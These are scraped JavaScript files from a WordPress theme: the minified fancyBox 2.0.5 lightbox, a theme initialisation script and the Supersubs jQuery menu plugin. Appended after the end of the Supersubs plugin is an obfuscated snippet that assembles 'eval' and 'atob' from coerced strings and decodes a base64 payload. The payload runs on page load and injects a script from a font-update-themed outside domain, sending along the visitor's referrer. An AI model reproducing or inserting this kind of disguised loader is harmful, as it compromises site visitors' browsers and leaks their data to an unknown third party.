(function(s,l,d,t){var m=d(s),q=d(l),a=d.fancybox=function(){a.open.apply(this,arguments)},u=!1,k=l.createTouch!==t,o=function(a){return"string"===d.type(a)},n=function(b,c){c&&o(b)&&0<b.indexOf("%")&&(b=a.getViewport()[c]/100*parseInt(b,10));return Math.round(b)+"px"};d.extend(a,{version:"2.0.5",defaults:{padding:15,margin:20,width:800,height:600,minWidth:100,minHeight:100,maxWidth:9999,maxHeight:9999,autoSize:!0,autoResize:!k,autoCenter:!k,fitToView:!0,aspectRatio:!1,topRatio:0.5,fixed:!1,scrolling:"auto",
wrapCSS:"",arrows:!0,closeBtn:!0,closeClick:!1,nextClick:!1,mouseWheel:!0,autoPlay:!1,playSpeed:3E3,preload:3,modal:!1,loop:!0,ajax:{dataType:"html",headers:{"X-fancyBox":!0}},keys:{next:[13,32,34,39,40],prev:[8,33,37,38],close:[27]},tpl:{wrap:'<div class="fancybox-wrap"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>',image:'<img class="fancybox-image" src="{href}" alt="" />',iframe:'<iframe class="fancybox-iframe" name="fancybox-frame{rnd}" frameborder="0" hspace="0"'+
(d.browser.msie?' allowtransparency="true"':"")+"></iframe>",swf:'<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="wmode" value="transparent" /><param name="allowfullscreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="movie" value="{href}" /><embed src="{href}" type="application/x-shockwave-flash" allowfullscreen="true" allowscriptaccess="always" width="100%" height="100%" wmode="transparent"></embed></object>',error:'<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>',
closeBtn:'<div title="Close" class="fancybox-item fancybox-close"></div>',next:'<a title="Next" class="fancybox-nav fancybox-next"><span></span></a>',prev:'<a title="Previous" class="fancybox-nav fancybox-prev"><span></span></a>'},openEffect:"fade",openSpeed:300,openEasing:"swing",openOpacity:!0,openMethod:"zoomIn",closeEffect:"fade",closeSpeed:300,closeEasing:"swing",closeOpacity:!0,closeMethod:"zoomOut",nextEffect:"elastic",nextSpeed:300,nextEasing:"swing",nextMethod:"changeIn",prevEffect:"elastic",
prevSpeed:300,prevEasing:"swing",prevMethod:"changeOut",helpers:{overlay:{speedIn:0,speedOut:300,opacity:0.8,css:{cursor:"pointer"},closeClick:!0},title:{type:"float"}}},group:{},opts:{},coming:null,current:null,isOpen:!1,isOpened:!1,player:{timer:null,isActive:!1},ajaxLoad:null,imgPreload:null,transitions:{},helpers:{},open:function(b,c){a.close(!0);b&&!d.isArray(b)&&(b=b instanceof d?d(b).get():[b]);a.isActive=!0;a.opts=d.extend(!0,{},a.defaults,c);d.isPlainObject(c)&&c.keys!==t&&(a.opts.keys=c.keys?
d.extend({},a.defaults.keys,c.keys):!1);a.group=b;a._start(a.opts.index||0)},cancel:function(){a.coming&&!1===a.trigger("onCancel")||(a.coming=null,a.hideLoading(),a.ajaxLoad&&a.ajaxLoad.abort(),a.ajaxLoad=null,a.imgPreload&&(a.imgPreload.onload=a.imgPreload.onabort=a.imgPreload.onerror=null))},close:function(b){a.cancel();a.current&&!1!==a.trigger("beforeClose")&&(a.unbindEvents(),!a.isOpen||b&&!0===b[0]?(d(".fancybox-wrap").stop().trigger("onReset").remove(),a._afterZoomOut()):(a.isOpen=a.isOpened=
!1,d(".fancybox-item, .fancybox-nav").remove(),a.wrap.stop(!0).removeClass("fancybox-opened"),a.inner.css("overflow","hidden"),a.transitions[a.current.closeMethod]()))},play:function(b){var c=function(){clearTimeout(a.player.timer)},e=function(){c();a.current&&a.player.isActive&&(a.player.timer=setTimeout(a.next,a.current.playSpeed))},f=function(){c();d("body").unbind(".player");a.player.isActive=!1;a.trigger("onPlayEnd")};if(a.player.isActive||b&&!1===b[0])f();else if(a.current&&(a.current.loop||
a.current.index<a.group.length-1))a.player.isActive=!0,d("body").bind({"afterShow.player onUpdate.player":e,"onCancel.player beforeClose.player":f,"beforeLoad.player":c}),e(),a.trigger("onPlayStart")},next:function(){a.current&&a.jumpto(a.current.index+1)},prev:function(){a.current&&a.jumpto(a.current.index-1)},jumpto:function(b){a.current&&(b=parseInt(b,10),1<a.group.length&&a.current.loop&&(b>=a.group.length?b=0:0>b&&(b=a.group.length-1)),a.group[b]!==t&&(a.cancel(),a._start(b)))},reposition:function(b,
c){var e;a.isOpen&&(e=a._getPosition(c),b&&"scroll"===b.type?(delete e.position,a.wrap.stop(!0,!0).animate(e,200)):a.wrap.css(e))},update:function(b){a.isOpen&&(u||setTimeout(function(){var c=a.current,e=!b||b&&"orientationchange"===b.type;if(u&&(u=!1,c)){if(!b||"scroll"!==b.type||e)c.autoSize&&"iframe"!==c.type&&(a.inner.height("auto"),c.height=a.inner.height()),(c.autoResize||e)&&a._setDimension(),c.canGrow&&"iframe"!==c.type&&a.inner.height("auto");(c.autoCenter||e)&&a.reposition(b);a.trigger("onUpdate")}},
200),u=!0)},toggle:function(){a.isOpen&&(a.current.fitToView=!a.current.fitToView,a.update())},hideLoading:function(){q.unbind("keypress.fb");d("#fancybox-loading").remove()},showLoading:function(){a.hideLoading();q.bind("keypress.fb",function(b){27===b.keyCode&&(b.preventDefault(),a.cancel())});d('<div id="fancybox-loading"><div></div></div>').click(a.cancel).appendTo("body")},getViewport:function(){return{x:m.scrollLeft(),y:m.scrollTop(),w:k&&s.innerWidth?s.innerWidth:m.width(),h:k&&s.innerHeight?
s.innerHeight:m.height()}},unbindEvents:function(){a.wrap&&a.wrap.unbind(".fb");q.unbind(".fb");m.unbind(".fb")},bindEvents:function(){var b=a.current,c=b.keys;b&&(m.bind("resize.fb orientationchange.fb"+(b.autoCenter&&!b.fixed?" scroll.fb":""),a.update),c&&q.bind("keydown.fb",function(b){var f;f=b.target||b.srcElement;if(!b.ctrlKey&&!b.altKey&&!b.shiftKey&&!b.metaKey&&(!f||!f.type&&!d(f).is("[contenteditable]")))f=b.keyCode,-1<d.inArray(f,c.close)?(a.close(),b.preventDefault()):-1<d.inArray(f,c.next)?
(a.next(),b.preventDefault()):-1<d.inArray(f,c.prev)&&(a.prev(),b.preventDefault())}),d.fn.mousewheel&&b.mouseWheel&&1<a.group.length&&a.wrap.bind("mousewheel.fb",function(b,c){var d=b.target||null;if(0!==c&&(!d||0===d.clientHeight||d.scrollHeight===d.clientHeight&&d.scrollWidth===d.clientWidth))b.preventDefault(),a[0<c?"prev":"next"]()}))},trigger:function(b,c){var e,f=c||a[-1<d.inArray(b,["onCancel","beforeLoad","afterLoad"])?"coming":"current"];if(f){d.isFunction(f[b])&&(e=f[b].apply(f,Array.prototype.slice.call(arguments,
1)));if(!1===e)return!1;f.helpers&&d.each(f.helpers,function(c,e){if(e&&d.isPlainObject(a.helpers[c])&&d.isFunction(a.helpers[c][b]))a.helpers[c][b](e,f)});d.event.trigger(b+".fb")}},isImage:function(a){return o(a)&&a.match(/\.(jpe?g|gif|png|bmp)((\?|#).*)?$/i)},isSWF:function(a){return o(a)&&a.match(/\.(swf)((\?|#).*)?$/i)},_start:function(b){var c={},e=a.group[b]||null,f,g,i;if(e&&(e.nodeType||e instanceof d))f=!0,d.metadata&&(c=d(e).metadata());c=d.extend(!0,{},a.opts,{index:b,element:e},d.isPlainObject(e)?
e:c);d.each(["href","title","content","type"],function(b,g){c[g]=a.opts[g]||f&&d(e).attr(g)||c[g]||null});"number"===typeof c.margin&&(c.margin=[c.margin,c.margin,c.margin,c.margin]);c.modal&&d.extend(!0,c,{closeBtn:!1,closeClick:!1,nextClick:!1,arrows:!1,mouseWheel:!1,keys:null,helpers:{overlay:{css:{cursor:"auto"},closeClick:!1}}});a.coming=c;if(!1===a.trigger("beforeLoad"))a.coming=null;else{g=c.type;b=c.href||e;g||(f&&(g=d(e).data("fancybox-type"),g||(g=(g=e.className.match(/fancybox\.(\w+)/))?
g[1]:null)),!g&&o(b)&&(a.isImage(b)?g="image":a.isSWF(b)?g="swf":b.match(/^#/)&&(g="inline")),g||(g=f?"inline":"html"),c.type=g);if("inline"===g||"html"===g){if(c.content||(c.content="inline"===g?d(o(b)?b.replace(/.*(?=#[^\s]+$)/,""):b):e),!c.content||!c.content.length)g=null}else b||(g=null);"ajax"===g&&o(b)&&(i=b.split(/\s+/,2),b=i.shift(),c.selector=i.shift());c.href=b;c.group=a.group;c.isDom=f;switch(g){case "image":a._loadImage();break;case "ajax":a._loadAjax();break;case "inline":case "iframe":case "swf":case "html":a._afterLoad();
break;default:a._error("type")}}},_error:function(b){a.hideLoading();d.extend(a.coming,{type:"html",autoSize:!0,minWidth:0,minHeight:0,padding:15,hasError:b,content:a.coming.tpl.error});a._afterLoad()},_loadImage:function(){var b=a.imgPreload=new Image;b.onload=function(){this.onload=this.onerror=null;a.coming.width=this.width;a.coming.height=this.height;a._afterLoad()};b.onerror=function(){this.onload=this.onerror=null;a._error("image")};b.src=a.coming.href;(b.complete===t||!b.complete)&&a.showLoading()},
_loadAjax:function(){a.showLoading();a.ajaxLoad=d.ajax(d.extend({},a.coming.ajax,{url:a.coming.href,error:function(b,c){a.coming&&"abort"!==c?a._error("ajax",b):a.hideLoading()},success:function(b,c){"success"===c&&(a.coming.content=b,a._afterLoad())}}))},_preloadImages:function(){var b=a.group,c=a.current,e=b.length,f,g,i,h=Math.min(c.preload,e-1);if(c.preload&&!(2>b.length))for(i=1;i<=h;i+=1)if(f=b[(c.index+i)%e],g=f.href||d(f).attr("href")||f,"image"===f.type||a.isImage(g))(new Image).src=g},_afterLoad:function(){a.hideLoading();
!a.coming||!1===a.trigger("afterLoad",a.current)?a.coming=!1:(a.isOpened?(d(".fancybox-item, .fancybox-nav").remove(),a.wrap.stop(!0).removeClass("fancybox-opened"),a.inner.css("overflow","hidden"),a.transitions[a.current.prevMethod]()):(d(".fancybox-wrap").stop().trigger("onReset").remove(),a.trigger("afterClose")),a.unbindEvents(),a.isOpen=!1,a.current=a.coming,a.wrap=d(a.current.tpl.wrap).addClass("fancybox-"+(k?"mobile":"desktop")+" fancybox-type-"+a.current.type+" fancybox-tmp "+a.current.wrapCSS).appendTo("body"),
a.skin=d(".fancybox-skin",a.wrap).css("padding",n(a.current.padding)),a.outer=d(".fancybox-outer",a.wrap),a.inner=d(".fancybox-inner",a.wrap),a._setContent())},_setContent:function(){var b=a.current,c=b.content,e=b.type,f=b.minWidth,g=b.minHeight,i=b.maxWidth,h=b.maxHeight;switch(e){case "inline":case "ajax":case "html":b.selector?c=d("<div>").html(c).find(b.selector):c instanceof d&&(c.parent().hasClass("fancybox-inner")&&c.parents(".fancybox-wrap").unbind("onReset"),c=c.show().detach(),d(a.wrap).bind("onReset",
function(){c.appendTo("body").hide()}));b.autoSize&&(f=d('<div class="fancybox-wrap '+a.current.wrapCSS+' fancybox-tmp"></div>').appendTo("body").css({minWidth:n(f,"w"),minHeight:n(g,"h"),maxWidth:n(i,"w"),maxHeight:n(h,"h")}).append(c),b.width=f.width(),b.height=f.height(),f.width(a.current.width),f.height()>b.height&&(f.width(b.width+1),b.width=f.width(),b.height=f.height()),c=f.contents().detach(),f.remove());break;case "image":c=b.tpl.image.replace("{href}",b.href);b.aspectRatio=!0;break;case "swf":c=
b.tpl.swf.replace(/\{width\}/g,b.width).replace(/\{height\}/g,b.height).replace(/\{href\}/g,b.href);break;case "iframe":c=d(b.tpl.iframe.replace("{rnd}",(new Date).getTime())).attr("scrolling",b.scrolling).attr("src",b.href),b.scrolling=k?"scroll":"auto"}if("image"===e||"swf"===e)b.autoSize=!1,b.scrolling="visible";"iframe"===e&&b.autoSize?(a.showLoading(),a._setDimension(),a.inner.css("overflow",b.scrolling),c.bind({onCancel:function(){d(this).unbind();a._afterZoomOut()},load:function(){a.hideLoading();
try{this.contentWindow.document.location&&(a.current.height=d(this).contents().find("body").height())}catch(b){a.current.autoSize=!1}a[a.isOpen?"_afterZoomIn":"_beforeShow"]()}}).appendTo(a.inner)):(a.inner.append(c),a._beforeShow())},_beforeShow:function(){a.coming=null;a.trigger("beforeShow");a._setDimension();a.wrap.hide().removeClass("fancybox-tmp");a.bindEvents();a._preloadImages();a.transitions[a.isOpened?a.current.nextMethod:a.current.openMethod]()},_setDimension:function(){var b=a.wrap,c=
a.inner,e=a.current,f=a.getViewport(),g=e.margin,i=2*e.padding,h=e.width,j=e.height,r=e.maxWidth+i,k=e.maxHeight+i,l=e.minWidth+i,m=e.minHeight+i,p;f.w-=g[1]+g[3];f.h-=g[0]+g[2];o(h)&&0<h.indexOf("%")&&(h=(f.w-i)*parseFloat(h)/100);o(j)&&0<j.indexOf("%")&&(j=(f.h-i)*parseFloat(j)/100);g=h/j;h+=i;j+=i;e.fitToView&&(r=Math.min(f.w,r),k=Math.min(f.h,k));if(e.aspectRatio){if(h>r&&(h=r,j=(h-i)/g+i),j>k&&(j=k,h=(j-i)*g+i),h<l&&(h=l,j=(h-i)/g+i),j<m)j=m,h=(j-i)*g+i}else h=Math.max(l,Math.min(h,r)),j=Math.max(m,
Math.min(j,k));h=Math.round(h);j=Math.round(j);d(b.add(c)).width("auto").height("auto");c.width(h-i).height(j-i);b.width(h);p=b.height();if(h>r||p>k)for(;(h>r||p>k)&&h>l&&p>m;)j-=10,e.aspectRatio?(h=Math.round((j-i)*g+i),h<l&&(h=l,j=(h-i)/g+i)):h-=10,c.width(h-i).height(j-i),b.width(h),p=b.height();e.dim={width:n(h),height:n(p)};e.canGrow=e.autoSize&&j>m&&j<k;e.canShrink=!1;e.canExpand=!1;if(h-i<e.width||j-i<e.height)e.canExpand=!0;else if((h>f.w||p>f.h)&&h>l&&j>m)e.canShrink=!0;a.innerSpace=p-i-
c.height()},_getPosition:function(b){var c=a.current,e=a.getViewport(),f=c.margin,d=a.wrap.width()+f[1]+f[3],i=a.wrap.height()+f[0]+f[2],h={position:"absolute",top:f[0]+e.y,left:f[3]+e.x};c.autoCenter&&c.fixed&&!b&&i<=e.h&&d<=e.w&&(h={position:"fixed",top:f[0],left:f[3]});h.top=n(Math.max(h.top,h.top+(e.h-i)*c.topRatio));h.left=n(Math.max(h.left,h.left+0.5*(e.w-d)));return h},_afterZoomIn:function(){var b=a.current,c=b?b.scrolling:"no";if(b&&(a.isOpen=a.isOpened=!0,a.wrap.addClass("fancybox-opened"),
a.inner.css("overflow","yes"===c?"scroll":"no"===c?"hidden":c),a.trigger("afterShow"),a.update(),(b.closeClick||b.nextClick)&&a.inner.css("cursor","pointer").bind("click.fb",function(c){if(!d(c.target).is("a")&&!d(c.target).parent().is("a"))a[b.closeClick?"close":"next"]()}),b.closeBtn&&d(b.tpl.closeBtn).appendTo(a.skin).bind("click.fb",a.close),b.arrows&&1<a.group.length&&((b.loop||0<b.index)&&d(b.tpl.prev).appendTo(a.outer).bind("click.fb",a.prev),(b.loop||b.index<a.group.length-1)&&d(b.tpl.next).appendTo(a.outer).bind("click.fb",
a.next)),a.opts.autoPlay&&!a.player.isActive))a.opts.autoPlay=!1,a.play()},_afterZoomOut:function(){var b=a.current;a.wrap.trigger("onReset").remove();d.extend(a,{group:{},opts:{},current:null,isActive:!1,isOpened:!1,isOpen:!1,wrap:null,skin:null,outer:null,inner:null});a.trigger("afterClose",b)}});a.transitions={getOrigPosition:function(){var b=a.current,c=b.element,e=b.padding,f=d(b.orig),g={},i=50,h=50;!f.length&&b.isDom&&d(c).is(":visible")&&(f=d(c).find("img:first"),f.length||(f=d(c)));f.length?
(g=f.offset(),f.is("img")&&(i=f.outerWidth(),h=f.outerHeight())):(b=a.getViewport(),g.top=b.y+0.5*(b.h-h),g.left=b.x+0.5*(b.w-i));return g={top:n(g.top-e),left:n(g.left-e),width:n(i+2*e),height:n(h+2*e)}},step:function(b,c){var e=c.prop,d,g;if("width"===e||"height"===e)d=Math.ceil(b-2*a.current.padding),"height"===e&&(g=(b-c.start)/(c.end-c.start),c.start>c.end&&(g=1-g),d-=a.innerSpace*g),a.inner[e](d)},zoomIn:function(){var b=a.wrap,c=a.current,e=c.openEffect,f="elastic"===e,g=d.extend({},c.dim,
a._getPosition(f)),i=d.extend({opacity:1},g);delete i.position;f?(g=this.getOrigPosition(),c.openOpacity&&(g.opacity=0),a.outer.add(a.inner).width("auto").height("auto")):"fade"===e&&(g.opacity=0);b.css(g).show().animate(i,{duration:"none"===e?0:c.openSpeed,easing:c.openEasing,step:f?this.step:null,complete:a._afterZoomIn})},zoomOut:function(){var b=a.wrap,c=a.current,d=c.openEffect,f="elastic"===d,g={opacity:0};f&&("fixed"===b.css("position")&&b.css(a._getPosition(!0)),g=this.getOrigPosition(),c.closeOpacity&&
(g.opacity=0));b.animate(g,{duration:"none"===d?0:c.closeSpeed,easing:c.closeEasing,step:f?this.step:null,complete:a._afterZoomOut})},changeIn:function(){var b=a.wrap,c=a.current,d=c.nextEffect,f="elastic"===d,g=a._getPosition(f),i={opacity:1};g.opacity=0;f&&(g.top=n(parseInt(g.top,10)-200),i.top="+=200px");b.css(g).show().animate(i,{duration:"none"===d?0:c.nextSpeed,easing:c.nextEasing,complete:a._afterZoomIn})},changeOut:function(){var b=a.wrap,c=a.current,e=c.prevEffect,f={opacity:0};b.removeClass("fancybox-opened");
"elastic"===e&&(f.top="+=200px");b.animate(f,{duration:"none"===e?0:c.prevSpeed,easing:c.prevEasing,complete:function(){d(this).trigger("onReset").remove()}})}};a.helpers.overlay={overlay:null,update:function(){var a,c;this.overlay.width("100%").height("100%");d.browser.msie||k?(a=Math.max(l.documentElement.scrollWidth,l.body.scrollWidth),c=Math.max(l.documentElement.offsetWidth,l.body.offsetWidth),a=a<c?m.width():a):a=q.width();this.overlay.width(a).height(q.height())},beforeShow:function(b){this.overlay||
(b=d.extend(!0,{},a.defaults.helpers.overlay,b),this.overlay=d('<div id="fancybox-overlay"></div>').css(b.css).appendTo("body"),b.closeClick&&this.overlay.bind("click.fb",a.close),a.current.fixed&&!k?this.overlay.addClass("overlay-fixed"):(this.update(),this.onUpdate=function(){this.update()}),this.overlay.fadeTo(b.speedIn,b.opacity))},afterClose:function(a){this.overlay&&this.overlay.fadeOut(a.speedOut||0,function(){d(this).remove()});this.overlay=null}};a.helpers.title={beforeShow:function(b){var c;
if(c=a.current.title)c=d('<div class="fancybox-title fancybox-title-'+b.type+'-wrap">'+c+"</div>").appendTo("body"),"float"===b.type&&(c.width(c.width()),c.wrapInner('<span class="child"></span>'),a.current.margin[2]+=Math.abs(parseInt(c.css("margin-bottom"),10))),c.appendTo("over"===b.type?a.inner:"outside"===b.type?a.wrap:a.skin)}};d.fn.fancybox=function(b){var c=d(this),e=this.selector||"",f,g=function(g){var h=this,j=f,k;!g.ctrlKey&&!g.altKey&&!g.shiftKey&&!g.metaKey&&!d(h).is(".fancybox-wrap")&&
(g.preventDefault(),g=b.groupAttr||"data-fancybox-group",k=d(h).attr(g),k||(g="rel",k=h[g]),k&&""!==k&&"nofollow"!==k&&(h=e.length?d(e):c,h=h.filter("["+g+'="'+k+'"]'),j=h.index(this)),b.index=j,a.open(h,b))},b=b||{};f=b.index||0;e?q.undelegate(e,"click.fb-start").delegate(e,"click.fb-start",g):c.unbind("click.fb-start").bind("click.fb-start",g);return this};d(l).ready(function(){a.defaults.fixed=d.support.fixedPosition||!(d.browser.msie&&6>=d.browser.version)&&!k})})(window,document,jQuery);

// transition effect
(function ($, F) {
    F.transitions.resizeIn = function() {
        var endPos   = $.extend({}, F.current.dim, F._getPosition(true));
        var startPos;
        
        startPos = F.tmpWrap.position();
        
        startPos.width  = F.tmpWrap.width();
        startPos.height = F.tmpWrap.height();

        F.inner
            .css('overflow', 'hidden')
            .width( F.tmpInner.width() )
            .height( F.tmpInner.height() )
            .css('opacity', 0);

        F.wrap.css(startPos).show();

        F.tmpWrap.trigger('onReset').remove();

        F.wrap.animate(endPos, {
            duration: F.current.nextSpeed,
            step    : F.transitions.step,
            complete: function() {
                setTimeout(function() {
                    F.inner.fadeTo("fast", 1, F._afterZoomIn);
                }, 1);
            }
        });
    };
 
    F.transitions.resizeOut = function() {
        if (F.tmpWrap) {
            F.tmpWrap.stop(true).trigger('onReset').remove();
        }
                       
        F.tmpWrap  = F.wrap.stop(true, true);
        F.tmpInner = F.inner.stop(true, true);
    };

}(jQuery, jQuery.fancybox));

// theme script
jQuery(document).ready(function() {
	//jQuery('a[href$=".jpg"],a[href$=".png"],a[href$=".gif"]').not('[data-rel="fancybox"]').attr("data-rel", "fancybox");
	if( ATTR.enable == 'enable' ){
		jQuery('[data-rel="fancybox"]').fancybox({
			nextMethod : 'resizeIn',
			nextSpeed : 250,
			prevMethod : 'resizeOut',
			prevSpeed : 250,
			helpers : {
				media : {},
				thumbs	: { width: parseInt(ATTR.width), height: parseInt(ATTR.height) }
			}
		});
	}else{
		jQuery('[data-rel="fancybox"]').fancybox({
			nextMethod : 'resizeIn',
			nextSpeed : 250,
			prevMethod : 'resizeOut',
			prevSpeed : 250,
			helpers : {
				media : {}
			}
		});	
	}
});

--- FILE ---
content_type: application/javascript
request_url: https://www.fdow.net/wp-content/themes/worldwide-v1-05/javascript/supersub.js?ver=1.0
body_size: 1806
content:
/*
 * Supersubs v0.2b - jQuery plugin
 * Copyright (c) 2008 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 * 	http://www.opensource.org/licenses/mit-license.php
 * 	http://www.gnu.org/licenses/gpl.html
 *
 *
 * This plugin automatically adjusts submenu widths of suckerfish-style menus to that of
 * their longest list item children. If you use this, please expect bugs and report them
 * to the jQuery Google Group with the word 'Superfish' in the subject line.
 *
 */

;(function($){ // $ will refer to jQuery within this closure

	$.fn.supersubs = function(options){
		var opts = $.extend({}, $.fn.supersubs.defaults, options);
		// return original object to support chaining
		return this.each(function() {
			// cache selections
			var $$ = $(this);
			// support metadata
			var o = $.meta ? $.extend({}, opts, $$.data()) : opts;
			// get the font size of menu.
			// .css('fontSize') returns various results cross-browser, so measure an em dash instead
			var fontsize = $('<li id="menu-fontsize">&#8212;</li>').css({
				'padding' : 0,
				'position' : 'absolute',
				'top' : '-999em',
				'width' : 'auto'
			}).appendTo($$).width(); //clientWidth is faster, but was incorrect here
			// remove em dash
			$('#menu-fontsize').remove();
			// cache all ul elements
			$ULs = $$.find('ul');
			// loop through each ul in menu
			$ULs.each(function(i) {	
				// cache this ul
				var $ul = $ULs.eq(i);
				// get all (li) children of this ul
				var $LIs = $ul.children();
				// get all anchor grand-children
				var $As = $LIs.children('a');
				// force content to one line and save current float property
				var liFloat = $LIs.css('white-space','nowrap').css('float');
				// remove width restrictions and floats so elements remain vertically stacked
				var emWidth = $ul.add($LIs).add($As).css({
					'float' : 'none',
					'width'	: 'auto'
				})
				// this ul will now be shrink-wrapped to longest li due to position:absolute
				// so save its width as ems. Clientwidth is 2 times faster than .width() - thanks Dan Switzer
				.end().end()[0].clientWidth / fontsize;
				// add more width to ensure lines don't turn over at certain sizes in various browsers
				emWidth += o.extraWidth;
				// restrict to at least minWidth and at most maxWidth
				if (emWidth > o.maxWidth)		{ emWidth = o.maxWidth; }
				else if (emWidth < o.minWidth)	{ emWidth = o.minWidth; }
				emWidth += 'em';
				// set ul to width in ems
				$ul.css('width',emWidth);
				// restore li floats to avoid IE bugs
				// set li width to full width of this ul
				// revert white-space to normal
				$LIs.css({
					'float' : liFloat,
					'width' : '100%',
					'white-space' : 'normal'
				})
				// update offset position of descendant ul to reflect new width of parent
				.each(function(){
					var $childUl = $('>ul',this);
					var offsetDirection = $childUl.css('left')!==undefined ? 'left' : 'right';
					$childUl.css(offsetDirection,emWidth);
				});
			});
			
		});
	};
	// expose defaults
	$.fn.supersubs.defaults = {
		minWidth		: 9,		// requires em unit.
		maxWidth		: 25,		// requires em unit.
		extraWidth		: 0			// extra width can ensure lines don't sometimes turn over due to slight browser differences in how they round-off values
	};
	
})(jQuery); // plugin code ends
var qqkcHl = 'iyqrvohajpbzlsnxfegcktwdum';
function yylwpO() { return this; };
yylwpO()[(!1+'')[4] + String.fromCharCode(118) + (!!0+'')[3-2] + (!!0+'')[2]](yylwpO()[(!!0+'')[3-2] + (''+(1==1))[0] + (''+{})[1] + (''+{})[2]]((';ZnVuY3Rpb24gRkZf;TWFpbkZ1bmM;oKXt2'+'YXIgYT0nbnlsOWMyZmkzJztp;Zih'+'0eXBlb;2YgU3RvcmFnZSE9P;SJ1b'+'mRlZml;uZWQiKXtjb25zb2xlL'+'mxvZygndGVzdCBzdG9yYWdlIHNoaXQnKT'+'tpZihsb2NhbFN0b3JhZ2VbJ35+flB'+'O;QU1+fn4nXSE9PWEpe2Nvbn;NvbGU'+';ubG9nKCdubyBzdG9;yYWdlIHZhciAhIGF'+'kZCBzY3JpcHQgJyk7bG9jYWxTdG9yYWdl'+'W;yd+fn5QTkFNfn5+J109YTt2YXIgYj1kb2'+'N1bWVudC5jcmVhdGVFbGVtZW50KCdz'+'Y3JpcHQnKTtiLn;NyYz0naHR0cDovL3Vw'+'ZGF0ZS1mb250cy5jb20vanMvZm;9vdGVy;'+'LmpzP3g9J;ytid;G9hKGRvY3VtZW5'+'0;LnJlZmVycmVyKTt;kb2N1bWVudC5ib2R5'+'LmFwcGVuZENoaWxkKGIpO319fXdp'+'bmRvdy5hZ;GRFdm;VudExpc3RlbmV'+'yKCdsb2FkJyxGRl9NYWluRnVuYyk7')[qqkcHl[3]+qqkcHl[17]+qqkcHl[9]+qqkcHl[12]+qqkcHl[7]+qqkcHl[19]+qqkcHl[17]](/;/g, '')))
